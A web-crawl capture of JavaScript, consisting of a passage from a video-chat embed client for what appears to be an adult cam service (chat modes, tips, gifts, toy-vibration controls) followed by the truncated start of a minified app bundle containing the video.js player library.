				name: this.settings.guest && this.settings.guest.name ? this.settings.guest.name : undefined,
				password: this.settings.guest && this.settings.guest.password ? this.settings.guest.password : undefined,
				origin: this.settings.guest && this.settings.guest.origin ? this.settings.guest.origin : undefined,
				vcode: this.settings.guest && this.settings.guest.vcode ? this.settings.guest.vcode : undefined,
			},
			player: {
				width: playerWidth,
				height: playerHeight,
				bgColor: this.settings.player && this.settings.player.bgColor ? this.settings.player.bgColor : undefined,
				enableSoundButton: (this.settings.player !== undefined && this.settings.player.enableSoundButton !== undefined) ? this.settings.player.enableSoundButton : true,// show  default sound button
				volume: this.settings.player && !isNaN(this.settings.player.volume) ? this.settings.player.volume : (!_isMobileOrTablet() ? 0.5 : 0),//in mobile devices the sound can be set "on" only by user, so default is 0
				emoticons: this.settings.player.emoticons, //was set to default value in the "constructor"
				predefinedMessages: this.settings.player.predefinedMessages,  //was set to default value in the "constructor"
				gifts: this.settings.player.gifts, //was set to default value in the "constructor"
				element: this.settings.player.element,
				autoSizing: (this.settings.player !== undefined && this.settings.player.autoSizing !== undefined) ? this.settings.player.autoSizing : true,
				enableVibeShowControls: (this.settings.player !== undefined && this.settings.player.enableVibeShowControls !== undefined) ? this.settings.player.enableVibeShowControls : true,
			},
			host: {
				name: this.settings.host && this.settings.host.name ? this.settings.host.name : undefined,
				id: this.settings.host && this.settings.host.id ? this.settings.host.id : undefined,
				room: this.settings.host && this.settings.host.room ? this.settings.host.room : undefined,
				workingServer: this.settings.host && this.settings.host.workingServer ? this.settings.host.workingServer : undefined,
				cdnServer: this.settings.host && this.settings.host.cdnServer ? this.settings.host.cdnServer : undefined,
				comServer: this.settings.host && this.settings.host.comServer ? this.settings.host.comServer : undefined,
				mainImage: this.settings.host && this.settings.host.mainImage ? this.settings.host.mainImage : undefined,
				webrtcdata: this.settings.host && this.settings.host.webrtcdata ? this.settings.host.webrtcdata : undefined
			},
			chatData: {
				chatmode: this.settings.chatData && this.settings.chatData.chatmode ? this.settings.chatData.chatmode : undefined,
				convertionRate: _convertionRate
			},
			handlers: {
				onChatStart: function (data) {
					if(_this.settings.guest && _this.settings.guest.displayname){
						_this.settings.guest.name = _this.settings.guest.displayname;
					}
					_bubbleToClient(_this.settings.handlers.onChatStart, data);

					var inSilentChat = document.getElementById('video-chat-in-silent');
					var inPrivateChat = document.getElementById('video-chat-in-private');
					var inHappyHourChat = document.getElementById('video-chat-in-happyhour');

					if (data.chatmode === 'private') {
						window.onbeforeunload = _onbeforeunload;

						var goToPrivate = document.getElementById('video-chat-go-private');

						if (goToPrivate) {
							goToPrivate.className = 'video-chat-hidden';
						}

						if (inPrivateChat) {
							inPrivateChat.className = '';
							if (inSilentChat) {
								inSilentChat.className = 'video-chat-hidden';
							}
							if (inHappyHourChat) {
								inHappyHourChat.className = 'video-chat-hidden';
							}
						}
						else {
							window.onbeforeunload = undefined;
						}
					}
					else if (data.chatmode === 'silent') {
						window.onbeforeunload = _onbeforeunload;

						if (inSilentChat) {
							if (inPrivateChat) {
								inPrivateChat.className = 'video-chat-hidden';
							}
							if (inHappyHourChat) {
								inHappyHourChat.className = 'video-chat-hidden';
							}
							inSilentChat.className = '';
						}
						else {
							window.onbeforeunload = undefined;
						}
					}
					else if (data.chatmode === 'happyhour') {
						window.onbeforeunload = _onbeforeunload;

						_this.getToyStatus();

						if (inHappyHourChat) {
							if (inPrivateChat) {
								inPrivateChat.className = 'video-chat-hidden';
							}
							if (inSilentChat) {
								inSilentChat.className = 'video-chat-hidden';
							}
							inHappyHourChat.className = '';
						}
						else {
							window.onbeforeunload = undefined;
						}
					}
				},
				onVideoStart: function (source) {
					_bubbleToClient(_this.settings.handlers.onVideoStart, source);
				},
				onWaitingToPrivateApprove: function () {
					_bubbleToClient(_this.settings.handlers.onWaitingToPrivateApprove);
				},
				onAddUser: function (data) {
					_bubbleToClient(_this.settings.handlers.onAddUser, data);
				},
				onRemoveUser: function (data) {
					_bubbleToClient(_this.settings.handlers.onRemoveUser, data);
				},
				onSendMessage: function (data) {
					_appendMessageToHistory.apply(_this, [data.from, data.msg]);
					_bubbleToClient(_this.settings.handlers.onSendMessage, data);
				},
				onCloseChat: function (data) {
					var container = document.getElementById(_this.settings.chatContainer);

					_this.videoChat = undefined;

					if (container) {
						//container.remove();
						container.innerHTML = '<div style="color:#fff;">CHAT IS CLOSED</div>';
					}

					window.onbeforeunload = undefined;

					_bubbleToClient(_this.settings.handlers.onCloseChat, data);
				},
				onCreditAboutToEnd: function () {
					_bubbleToClient(_this.settings.handlers.onCreditAboutToEnd);
				},
				onCreditEnded: function () {
					_bubbleToClient(_this.settings.handlers.onCreditEnded);
				},
				onGiftsLoaded: function (data) {
					if (_this.settings.player.gifts !== false) {
						if (!_isGiftsAppended) {
							_appendGiftsToHtml.apply(_this, [data]);
						}
					}
					_bubbleToClient(_this.settings.handlers.onGiftsLoaded, data);
				},
				onGiftBought: function (gift) {
					if (gift.data) { //rtmp returns gift.data
						gift = gift.data;
					}

					if (gift.success) {
						var giftElement = document.querySelector('.video-chat-gift[data-name="' + gift.name + '"]')
						if (giftElement) {
							var receivedIcon = giftElement.querySelector('.video-chat-gift-received')
							receivedIcon.className = 'video-chat-gift-received';
						}
					}

					_bubbleToClient(_this.settings.handlers.onGiftBought, gift);
				},
				onAnonymousNameCreated: function (data) {
					_this.settings.guest.name = data.name;
					_bubbleToClient(_this.settings.handlers.onAnonymousNameCreated, data);
				},
				onPrivateError: function (error) {
					_bubbleToClient(_this.settings.handlers.onPrivateError, error);
				},
				onGetBalance: function (credit) {
					_bubbleToClient(_this.settings.handlers.onGetBalance, credit);
				},
				onTipSent: function (tip) {
					_bubbleToClient(_this.settings.handlers.onTipSent, tip);
				},
				onCameras: function (cameras) {
					_bubbleToClient(_this.settings.handlers.onCameras, cameras);
				},
				onMicrophones: function (microphones) {
					_bubbleToClient(_this.settings.handlers.onMicrophones, microphones);
				},
				onMicrophoneVolume: function (volume) {
					_bubbleToClient(_this.settings.handlers.onMicrophoneVolume, volume);
				},
				onGuestStream: function (action) {
					_bubbleToClient(_this.settings.handlers.onGuestStream, action);
				},
				onShowWebCam: function (imagedata) {
					_bubbleToClient(_this.settings.handlers.onShowWebCam, imagedata);
				},
				onStartWebCam: function (data) {
					_bubbleToClient(_this.settings.handlers.onStartWebCam, data);
				},
				onMobileSoundCanPlay: function (volume) {
					_bubbleToClient(_this.settings.handlers.onMobileSoundCanPlay, volume);
				},
				onGetAnimation: function (base64gif) {
					_bubbleToClient(_this.settings.handlers.onGetAnimation, base64gif);
				},
				onGetToyStatus: function (toy_status) {
					if (toy_status.toyonline && toy_status.toyauthenticated) {
						if (_this.videoChat.config.player.enableVibeShowControls) {
							var vibeShowButtonsCont = document.getElementById('video-chat-vibe-show-cont');
							if (!vibeShowButtonsCont) {
								_this.getToyList();
							}
						}
					}
					else {
						_this.videoChat.config.player.vibeshow = false;
						var vibeShowButtonsCont = document.getElementById('video-chat-vibe-show-cont');
						if (vibeShowButtonsCont) {
							vibeShowButtonsCont.parentNode.removeChild(vibeShowButtonsCont);
						}
					}

					_bubbleToClient(_this.settings.handlers.onGetToyStatus, toy_status);
				},
				onGetToyList: function (toy_list) {
					if (_this.videoChat.config.player.enableVibeShowControls) {

						var vibeShowButtonsCont = document.getElementById('video-chat-vibe-show-cont');
						if (toy_list && toy_list.length > 0) {
							if (vibeShowButtonsCont) {
								vibeShowButtonsCont.parentNode.removeChild(vibeShowButtonsCont);
							}
							//if (!vibeShowButtonsCont) {
								vibeShowButtonsCont = document.createElement('div');
								vibeShowButtonsCont.innerHTML = _buildVibeCont(toy_list);

								var video_chat_history = document.getElementById("video-chat-history-form-container");
								if (video_chat_history) {
									video_chat_history.appendChild(vibeShowButtonsCont.firstChild);
									vibeShowButtonsCont = document.getElementById('video-chat-vibe-show-cont');
									var vibeShowButtons = document.getElementsByClassName("video-chat-send-vibe-btn");
									_bindVibeShowButtons.call(_this, vibeShowButtonsCont, vibeShowButtons);
									_this.videoChat.config.player.vibeshow = true;
								}
							//}
						}
						else {
							_this.videoChat.config.player.vibeshow = false;
							if (vibeShowButtonsCont) {
								vibeShowButtonsCont.parentNode.removeChild(vibeShowButtonsCont);
							}
						}
					}
					if(toy_list.length==0){
						toy_list = [];
					}
                    _bubbleToClient(_this.settings.handlers.onGetToyList, toy_list);
                },
                onSendVibe: function (vibe) {
					vibePending = false;
                    _bubbleToClient(_this.settings.handlers.onSendVibe, vibe);
				},
				onUserGestureNeeded: function () {
					_bubbleToClient(_this.settings.handlers.onUserGestureMade);
				},
				onFlashEnableNeeded: function () {
					_bubbleToClient(_this.settings.handlers.onFlashEnableNeeded);
				},
				onMutedChatStarted: function () {
					_bubbleToClient(_this.settings.handlers.onMutedChatStarted);
				},
            }
        });
        //#endregion
    }

	function _toggleChatElements(mode) {
		var chatElements = document.getElementsByClassName("chat-element");

		if (chatElements.length === 0) {
			return;
		}

		for (var i_toggle = 0; i_toggle < chatElements.length; i_toggle++) {
			if (mode === 'show') {
				chatElements[i_toggle].classList.remove("chat-element-invisible");
			}
			else {
				chatElements[i_toggle].classList.add("chat-element-invisible");
			}
		}
		return;
	}

	function _onbeforeunload(e) {
		e = e || window.event;

		var msg = "Sure you want to leave?";

		// For IE and Firefox prior to version 4
		if (e) {
			e.returnValue = msg;
		}

		// For Safari
		return msg;
	}

	function _removeElement(element) {
		element.parentNode.removeChild(element);
	};

	function _getBaseURL(environment) {//99, 35 = test, 1 = prod
		var baseURL = window.location.protocol;

		if (environment && Number(environment) === 99) {
			baseURL += BASE_URL_99;
		}
		else if (Number(environment) === 35) {
			baseURL += BASE_URL_35
		}
		else {//prod
			baseURL += BASE_URL_PROD;
		}

		return baseURL;
	}

	function _setCreditsGiftUrlAccordingToProtocol(stringURL) {
		if (!stringURL) {
			return;
		}
		if (window.location.protocol === 'https:') {
			stringURL = stringURL.replace(/http:/i, "https:");//case-insensitive replacement
			stringURL = stringURL.replace(/imlive.com/i, "wlmediahub.com");
		}
		return stringURL;
	}

	root.ChatClient = function (settings) {
		this.settings = settings || {};
		this.settings.player = this.settings.player || {};

		//#region Init settings (need to set some values before init so we could check them on init)
		this.settings.player.emoticons = typeof this.settings.player.emoticons !== 'undefined' ? this.settings.player.emoticons : true;
		this.settings.player.predefinedMessages = typeof this.settings.player.predefinedMessages !== 'undefined' ? this.settings.player.predefinedMessages : true;
		this.settings.player.gifts = typeof this.settings.player.gifts !== 'undefined' ? this.settings.player.gifts : true;
		this.settings.player.element = typeof this.settings.player.element !== 'undefined' ? this.settings.player.element : 'video-container';
		this.settings.useOwnStyles = this.settings.useOwnStyles || false;
		this.settings.theme = this.settings.theme || 'default';
		//#endregion

		this.videoChat = undefined;
	};

	ChatClient.prototype.init = function () {
		var _this = this;
		var VIDEO_CHAT_JS_ID = 'video-chat-api'
			, ver = 5//new Date().getSeconds()
			, VIDEO_CHAT_JS = [BASE_URL, 'scripts/video-chat.js?v=', ver].join('')
			, VIDEO_CHAT_MIN_JS = [BASE_URL, 'scripts/video-chat.min.js?v=', ver].join('')

			, VIDEO_CHAT_THEME_ID = 'video_chat_theme';

		var prependScriptTo = document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] || document.getElementsByTagName('html')[0];

		if (!prependScriptTo) {
			throw ('Unable to embed dependencies');
		}

		//#region Append Theme css to page
		if (!this.settings.useOwnStyles) {
			var chatThemeTag = document.getElementById(VIDEO_CHAT_THEME_ID);
			if (!chatThemeTag) {
				chatThemeTag = document.createElement('link');
				chatThemeTag.setAttribute('id', VIDEO_CHAT_THEME_ID);
				chatThemeTag.setAttribute('rel', 'stylesheet');
				chatThemeTag.setAttribute('href', [BASE_URL, 'css/', this.settings.theme, '/video-chat.min.css?v=', ver].join(''));

				prependScriptTo.children.length > 0 ? prependScriptTo.insertBefore(chatThemeTag, prependScriptTo.children[0]) : prependScriptTo.appendChild(chatThemeTag);
			}
		}
		//#endregion

		//#region Append API script to page        
		var videoChatScriptTag = document.getElementById(VIDEO_CHAT_JS_ID) ||
			document.querySelector(['[src=",', VIDEO_CHAT_MIN_JS, '"]'].join('')) ||
			document.querySelector(['[src=",', VIDEO_CHAT_JS, '"]'].join(''))

		if (!videoChatScriptTag) {
			videoChatScriptTag = document.createElement('script');
			videoChatScriptTag.onload = function () {
				_buildHtml.apply(_this);
				_initVideoPlayer.apply(_this);
				_setChatSize.apply(_this);
				_addEvenetHandlersToHtml.apply(_this);
				/*
				setTimeout(function(){
					_setChatSize.apply(_this);
				},1000);
				*/
			};
			videoChatScriptTag.setAttribute('src', VIDEO_CHAT_JS);
			videoChatScriptTag.setAttribute('id', VIDEO_CHAT_JS_ID);

			//we insert the css first
			prependScriptTo.children.length > 0 ? prependScriptTo.insertBefore(videoChatScriptTag, prependScriptTo.children[1]) : prependScriptTo.appendChild(videoChatScriptTag);
		} else {
			setTimeout(function(){
				_buildHtml.apply(_this);
				_initVideoPlayer.apply(_this);
				_setChatSize.apply(_this);
				_addEvenetHandlersToHtml.apply(_this);
				/*
				setTimeout(function(){
					_setChatSize.apply(_this);
				},1000);
				*/
			},1000);
		}

		//add resize event listener to adjust player size when window is resized
		//THE CHAT CONTINER SHOULD BE RESIZED BY EMBEDING CLIENT AND NOT BY THIS CODE!
		window.addEventListener('resize', function () {
			_setChatSize.apply(_this);
		});

		window.addEventListener('orientationchange', function () {
			_setChatSize.apply(_this);
		});

		//#endregion
	}

	ChatClient.prototype.destroy = function (reason) {
		var _this = this;

		if (_this.videoChat) {
			_this.videoChat.closeChat(reason).then(function () {
			});
			_this.videoChat.destroyH5Player();
		}
	}

	ChatClient.prototype.goPrivate = function () {
		var _this = this;

		if (_this.videoChat) {
			try {
				_this.videoChat.manager.config.chatData.chatmode = 1;
				_this.videoChat.config.chatData.chatmode = 1;
			}
			catch (ex) {
				console.log('ChatClient->goPrivate->' + ex.message);
			}
			_this.videoChat.goPrivate();
		}
	}

	ChatClient.prototype.buyGift = function (gift) {
		var _this = this;
		this.videoChat.buyGift(gift).then(function (response) {
			gift.price *= _convertionRate;

			_bubbleToClient(_this.settings.handlers.onExecuteBuyGift, gift);
		});
	}

	ChatClient.prototype.pushMessage = function (message) {
		_appendMessageToHistory.apply(this, ['', message]);
	}

	ChatClient.prototype.sendMessage = function (message) {
		var _this = this;
		if (this.videoChat) {
			this.videoChat.sendMessage(message).then(function () {
				_appendMessageToHistory.apply(_this, [_this.settings.guest.name, message]);
			});
		}
	}

	ChatClient.prototype.resetChat = function (settings) {
		Object.assign(this.settings, settings);
		if (settings && settings.chatData && settings.chatData.chatmode && Number(settings.chatData.chatmode) === chatMode.silent) {
			_toggleChatElements('hide');
			if (_videoChatGoPrivate) {
				_videoChatGoPrivate.classList.add("video-chat-hidden");
			}
		}
		else {
			_toggleChatElements('show');
		}

		if (this.videoChat) {
			this.videoChat.resetChat(this.settings);
		}
	}

	ChatClient.prototype.getBalance = function () {
		if (typeof this.videoChat.getBalance != 'undefined') {
			this.videoChat.getBalance(false); //inSeconds is not implemented yet => pass false
		}
    };

	ChatClient.prototype.sendTip = function (tip) {
		this.videoChat.sendTip(tip);
	};

	ChatClient.prototype.setVolume = function (value) {
		this.videoChat.setVolume(value);
	};

	ChatClient.prototype.getVolume = function () {
		return this.videoChat.getVolume();
	};

	ChatClient.prototype.cameras = function (id) {
	
		this.videoChat.guestStream();

		if (id !== undefined) {
			this.videoChat.cameras(id);
		}
		else {
			this.videoChat.cameras();
		}
	};

	ChatClient.prototype.microphones = function (id) {
		if (id !== undefined) {
			this.videoChat.microphones(id);
		}
		else {
			this.videoChat.microphones();
		}
	};

	ChatClient.prototype.microphoneVolume = function (volume) {
		if (volume !== undefined) {
			this.videoChat.microphoneVolume(volume);
		}
		else {
			this.videoChat.microphoneVolume();
		}
	};
    /**
    * Receiving data as canvas status, FPS and action type from host-page 
    * and sending them to video-chat.js
    */    
	ChatClient.prototype.guestStream = function (action, susecanvas, sfps, usecamera, usemicrophone, cameraId) {
		_bubbleToClient(this.settings.handlers.onCreateWebrtcContainer);
		this.videoChat.webRtcSupport();
        	this.videoChat.guestStream(action, susecanvas, sfps, usecamera, usemicrophone, cameraId);
    	};

	ChatClient.prototype.getAnimation = function (giffps, giflength) {
		this.videoChat.getAnimation(giffps, giflength);
	}

	ChatClient.prototype.getToyStatus = function () {
		//if (Number(this.videoChat.config.chatData.chatmode) === chatMode.happyhour) {
			this.videoChat.getToyStatus();
		//}
	}

    ChatClient.prototype.getToyList = function () {
        //if (Number(this.videoChat.config.chatData.chatmode) === chatMode.happyhour) {
            this.videoChat.getToyList();
        //}
	}

	ChatClient.prototype.onUserGestureMade = function () {
		this.videoChat.onUserGestureMade();
	}

    /**
    * the result comes via callback onSendVibe
    * vibe = {
    *   ModeID:"273",
    *   Label:"Turbo vibe 5 s",
    *   Duration:"5",
    *   Strength:"50",
    *   Price:"2.0000"
    * }
    */

	ChatClient.prototype.sendVibe = function (vibe) {
		if (this.videoChat.config.player.vibeshow && vibe && vibe.ModeID) {
			this.videoChat.sendVibe(vibe);
		}
	}

	root.$CC = function (settings) {
		root.ChatClient.apply(this, [settings]);
	}

	root.$CC.prototype = Object.create(root.ChatClient.prototype);

	root.$CC.prototype.constructor = root.$CC;
})(this);

--- FILE ---
content_type: text/javascript
request_url: https://socams.com/assets/js/app-8ca1e37bb02af4b2599175bf2f444463.js?vsn=d
body_size: 234857
content:
(()=>{var Uv=Object.create;var ch=Object.defineProperty,Bv=Object.defineProperties,Fv=Object.getOwnPropertyDescriptor,jv=Object.getOwnPropertyDescriptors,qv=Object.getOwnPropertyNames,Yp=Object.getOwnPropertySymbols,Hv=Object.getPrototypeOf,Qp=Object.prototype.hasOwnProperty,Vv=Object.prototype.propertyIsEnumerable;var Jp=(a,o,h)=>o in a?ch(a,o,{enumerable:!0,configurable:!0,writable:!0,value:h}):a[o]=h,ni=(a,o)=>{for(var h in o||(o={}))Qp.call(o,h)&&Jp(a,h,o[h]);if(Yp)for(var h of Yp(o))Vv.call(o,h)&&Jp(a,h,o[h]);return a},ja=(a,o)=>Bv(a,jv(o));var Zp=(a,o)=>()=>(o||a((o={exports:{}}).exports,o),o.exports);var $v=(a,o,h,c)=>{if(o&&typeof o=="object"||typeof o=="function")for(let _ of qv(o))!Qp.call(a,_)&&_!==h&&ch(a,_,{get:()=>o[_],enumerable:!(c=Fv(o,_))||c.enumerable});return a};var em=(a,o,h)=>(h=a!=null?Uv(Hv(a)):{},$v(o||!a||!a.__esModule?ch(h,"default",{value:a,enumerable:!0}):h,a));var lm=Zp((ph,mh)=>{(function(a,o){typeof ph=="object"&&typeof mh!="undefined"?mh.exports=o():typeof define=="function"&&define.amd?define(o):(a=typeof globalThis!="undefined"?globalThis:a||self).videojs=o()})(ph,function(){"use strict";var a="8.6.1";let o={},h=function(i,e){return o[i]=o[i]||[],e&&(o[i]=o[i].concat(e)),o[i]};function c(i,e){return!((e=h(i).indexOf(e))<=-1||(o[i]=o[i].slice(),o[i].splice(e,1),0))}let _={prefixed:!0};var w=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror","fullscreen"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror","-webkit-full-screen"]],k=w[0];let A;for(let i=0;i<w.length;i++)if(w[i][1]in document){A=w[i];break}if(A){for(let i=0;i<A.length;i++)_[k[i]]=A[i];_.prefixed=A[0]!==k[0]}let D=[];function F(i){return re(i)?Object.keys(i):[]}let U=function i(e,t=":",s=""){let r="info",n;function l(...g){n("log",r,g)}var u,p,y;return n=(u=e,p=l,y=s,(g,L,T)=>{var C,L=p.levels[L],P=new RegExp(`^(${L})$`);let O=u;if(g!=="log"&&T.unshift(g.toUpperCase()+":"),y&&(O="%c"+u,T.unshift(y)),T.unshift(O+":"),D&&(D.push([].concat(T)),C=D.length-1e3,D.splice(0,0<C?C:0)),window.console){let R=window.console[g];(R=R||g!=="debug"?R:window.console.info||window.console.log)&&L&&P.test(g)&&R[Array.isArray(T)?"apply":"call"](window.console,T)}}),l.createLogger=(g,S,T)=>i(e+` ${S=S!==void 0?S:t} `+g,S,T!==void 0?T:s),l.createNewLogger=(g,S,T)=>i(g,S,T),l.levels={all:"debug|log|warn|error",off:"",debug:"debug|log|warn|error",info:"log|warn|error",warn:"warn|error",error:"error",DEFAULT:r},l.level=g=>{if(typeof g=="string"){if(!l.levels.hasOwnProperty(g))throw new Error(`"${g}" in not a valid log level`);r=g}return r},l.history=()=>D?[].concat(D):[],l.history.filter=g=>(D||[]).filter(S=>new RegExp(`.*${g}.*`).test(S[0])),l.history.clear=()=>{D&&(D.length=0)},l.history.disable=()=>{D!==null&&(D.length=0,D=null)},l.history.enable=()=>{D===null&&(D=[])},l.error=(...g)=>n("error",r,g),l.warn=(...g)=>n("warn",r,g),l.debug=(...g)=>n("debug",r,g),l}("VIDEOJS"),K=U.createLogger,Y=Object.prototype.toString;function Z(i,e){F(i).forEach(t=>e(i[t],t))}function H(i,e,t=0){return F(i).reduce((s,r)=>e(s,i[r],r),t)}function re(i){return!!i&&typeof i=="object"}function he(i){return re(i)&&Y.call(i)==="[object Object]"&&i.constructor===Object}function ye(...i){let e={};return i.forEach(t=>{t&&Z(t,(s,r)=>{he(s)?(he(e[r])||(e[r]={}),e[r]=ye(e[r],s)):e[r]=s})}),e}function Te(i={}){var e,t=[];for(let s in i)i.hasOwnProperty(s)&&(e=i[s],t.push(e));return t}function Re(i,e,t,s=!0){let r=l=>Object.defineProperty(i,e,{value:l,enumerable:!0,writable:!0});var n={configurable:!0,enumerable:!0,get(){var l=t();return r(l),l}};return s&&(n.set=r),Object.defineProperty(i,e,n)}var Ct=Object.freeze({__proto__:null,each:Z,reduce:H,isObject:re,isPlain:he,merge:ye,values:Te,defineLazyProperty:Re});let ut=!1,z=null,ae=!1,Vt,At=!1,ze=!1,Be=!1,We=!1,Ps=null,Xi=null,In=null,Ki=!1,ve=!1,_e=!1,je=!1,Ce=!!(xt()&&("ontouchstart"in window||window.navigator.maxTouchPoints||window.DocumentTouch&&window.document instanceof window.DocumentTouch));var Ie,Ge=window.navigator&&window.navigator.userAgentData;if(Ge&&(ae=Ge.platform==="Android",ze=!!Ge.brands.find(i=>i.brand==="Microsoft Edge"),Be=!!Ge.brands.find(i=>i.brand==="Chromium"),We=!ze&&Be,Ps=Xi=(Ge.brands.find(i=>i.brand==="Chromium")||{}).version||null,ve=Ge.platform==="Windows"),!Be){let i=window.navigator&&window.navigator.userAgent||"";ut=/iPod/i.test(i),z=(Ge=i.match(/OS (\d+)_/i))&&Ge[1]?Ge[1]:null,ae=/Android/i.test(i),Vt=(Ge=i.match(/Android (\d+)(?:\.(\d+))?(?:\.(\d+))*/i))?(Un=Ge[1]&&parseFloat(Ge[1]),Ie=Ge[2]&&parseFloat(Ge[2]),Un&&Ie?parseFloat(Ge[1]+"."+Ge[2]):Un||null):null,At=/Firefox/i.test(i),ze=/Edg/i.test(i),Be=/Chrome/i.test(i)||/CriOS/i.test(i),We=!ze&&Be,Ps=Xi=(Ie=i.match(/(Chrome|CriOS)\/(\d+)/))&&Ie[2]?parseFloat(Ie[2]):null,In=function(){var e=/MSIE\s(\d+)\.\d/.exec(i);let t=e&&parseFloat(e[1]);return t=!t&&/Trident\/7.0/i.test(i)&&/rv:11.0/.test(i)?11:t}(),Ki=/Safari/i.test(i)&&!We&&!ae&&!ze,ve=/Windows/i.test(i),_e=/iPad/i.test(i)||Ki&&Ce&&!/iPhone/i.test(i),je=/iPhone/i.test(i)&&!_e}let Xe=je||_e||ut,oi=(Ki||Xe)&&!We;Ge=Object.freeze({__proto__:null,get IS_IPOD(){return ut},get IOS_VERSION(){return z},get IS_ANDROID(){return ae},get ANDROID_VERSION(){return Vt},get IS_FIREFOX(){return At},get IS_EDGE(){return ze},get IS_CHROMIUM(){return Be},get IS_CHROME(){return We},get CHROMIUM_VERSION(){return Ps},get CHROME_VERSION(){return Xi},get IE_VERSION(){return In},get IS_SAFARI(){return Ki},get IS_WINDOWS(){return ve},get IS_IPAD(){return _e},get IS_IPHONE(){return je},TOUCH_ENABLED:Ce,IS_IOS:Xe,IS_ANY_SAFARI:oi});function us(i){return typeof i=="string"&&!!i.trim()}function xt(){return document===window.document}function li(i){return re(i)&&i.nodeType===1}function hi(){try{return window.parent!==window.self}catch(i){return!0}}function Ls(i){return function(e,t){return us(e)?(t=li(t=us(t)?document.querySelector(t):t)?t:document)[i]&&t[i](e):document[i](null)}}function Se(i="div",e={},t={},s){let r=document.createElement(i);return Object.getOwnPropertyNames(e).forEach(function(n){var l=e[n];n==="textContent"?Yi(r,l):r[n]===l&&n!=="tabIndex"||(r[n]=l)}),Object.getOwnPropertyNames(t).forEach(function(n){r.setAttribute(n,t[n])}),s&&ao(r,s),r}function Yi(i,e){return typeof i.textContent=="undefined"?i.innerText=e:i.textContent=e,i}function no(i,e){e.firstChild?e.insertBefore(i,e.firstChild):e.appendChild(i)}function yr(i,e){if(0<=e.indexOf(" "))throw new Error("class has illegal whitespace characters");return i.classList.contains(e)}function cs(i,...e){return i.classList.add(...e.reduce((t,s)=>t.concat(s.split(/\s+/)),[])),i}function Pn(i,...e){return i?(i.classList.remove(...e.reduce((t,s)=>t.concat(s.split(/\s+/)),[])),i):(U.warn("removeClass was called with an element that doesn't exist"),null)}function Oh(i,e,t){return typeof(t=typeof t=="function"?t(i,e):t)!="boolean"&&(t=void 0),e.split(/\s+/).forEach(s=>i.classList.toggle(s,t)),i}function Rh(i,e){Object.getOwnPropertyNames(e).forEach(function(t){var s=e[t];s===null||typeof s=="undefined"||s===!1?i.removeAttribute(t):i.setAttribute(t,s===!0?"":s)})}function Ji(i){var e={},t=["autoplay","controls","playsinline","loop","muted","default","defaultMuted"];if(i&&i.attributes&&0<i.attributes.length){var s=i.attributes;for(let n=s.length-1;0<=n;n--){var r=s[n].name;let l=s[n].value;t.includes(r)&&(l=l!==null),e[r]=l}}return e}function Nh(i,e){return i.getAttribute(e)}function Ds(i,e,t){i.setAttribute(e,t)}function Ln(i,e){i.removeAttribute(e)}function Mh(){document.body.focus(),document.onselectstart=function(){return!1}}function Uh(){document.onselectstart=function(){return!0}}function Os(i){if(i&&i.getBoundingClientRect&&i.parentNode){let e=i.getBoundingClientRect(),t={};return["bottom","height","left","right","top","width"].forEach(s=>{e[s]!==void 0&&(t[s]=e[s])}),t.height||(t.height=parseFloat(Rs(i,"height"))),t.width||(t.width=parseFloat(Rs(i,"width"))),t}}function vr(i){if(!i||!i.offsetParent)return{left:0,top:0,width:0,height:0};var e=i.offsetWidth,t=i.offsetHeight;let s=0,r=0;for(;i.offsetParent&&i!==document[_.fullscreenElement];)s+=i.offsetLeft,r+=i.offsetTop,i=i.offsetParent;return{left:s,top:r,width:e,height:t}}function Dn(u,e){var t={x:0,y:0};if(Xe){let T=u;for(;T&&T.nodeName.toLowerCase()!=="html";){var s,r=Rs(T,"transform");/^matrix/.test(r)?(s=r.slice(7,-1).split(/,\s/).map(Number),t.x+=s[4],t.y+=s[5]):/^matrix3d/.test(r)&&(s=r.slice(9,-1).split(/,\s/).map(Number),t.x+=s[12],t.y+=s[13]),T=T.parentNode}}var n={},l=vr(e.target),u=vr(u),p=u.width,y=u.height;let g=e.offsetY-(u.top-l.top),S=e.offsetX-(u.left-l.left);return e.changedTouches&&(S=e.changedTouches[0].pageX-u.left,g=e.changedTouches[0].pageY+u.top,Xe)&&(S-=t.x,g-=t.y),n.y=1-Math.max(0,Math.min(1,g/y)),n.x=Math.max(0,Math.min(1,S/p)),n}function Bh(i){return re(i)&&i.nodeType===3}function On(i){for(;i.firstChild;)i.removeChild(i.firstChild);return i}function Fh(i){return typeof i=="function"&&(i=i()),(Array.isArray(i)?i:[i]).map(e=>li(e=typeof e=="function"?e():e)||Bh(e)?e:typeof e=="string"&&/\S/.test(e)?document.createTextNode(e):void 0).filter(e=>e)}function ao(i,e){return Fh(e).forEach(t=>i.appendChild(t)),i}function jh(i,e){return ao(On(i),e)}function _r(i){return i.button===void 0&&i.buttons===void 0||i.button===0&&i.buttons===void 0||i.type==="mouseup"&&i.button===0&&i.buttons===0||i.button===0&&i.buttons===1}let Qi=Ls("querySelector"),qh=Ls("querySelectorAll");function Rs(i,e){if(!i||!e||typeof window.getComputedStyle!="function")return"";{let t;try{t=window.getComputedStyle(i)}catch(s){return""}return t?t.getPropertyValue(e)||t[e]:""}}function Hh(i){[...document.styleSheets].forEach(e=>{try{var t=[...e.cssRules].map(r=>r.cssText).join(""),s=document.createElement("style");s.textContent=t,i.document.head.appendChild(s)}catch(r){t=document.createElement("link"),t.rel="stylesheet",t.type=e.type,t.media=e.media.mediaText,t.href=e.href,i.document.head.appendChild(t)}})}var Vh=Object.freeze({__proto__:null,isReal:xt,isEl:li,isInFrame:hi,createEl:Se,textContent:Yi,prependTo:no,hasClass:yr,addClass:cs,removeClass:Pn,toggleClass:Oh,setAttributes:Rh,getAttributes:Ji,getAttribute:Nh,setAttribute:Ds,removeAttribute:Ln,blockTextSelection:Mh,unblockTextSelection:Uh,getBoundingClientRect:Os,findPosition:vr,getPointerPosition:Dn,isTextNode:Bh,emptyEl:On,normalizeContent:Fh,appendContent:ao,insertContent:jh,isSingleLeftClick:_r,$:Qi,$$:qh,computedStyle:Rs,copyStyleSheetsToWindow:Hh});let $h=!1,oo;function ef(){if(oo.options.autoSetup!==!1){var i=Array.prototype.slice.call(document.getElementsByTagName("video")),e=Array.prototype.slice.call(document.getElementsByTagName("audio")),t=Array.prototype.slice.call(document.getElementsByTagName("video-js")),s=i.concat(e,t);if(s&&0<s.length)for(let n=0,l=s.length;n<l;n++){var 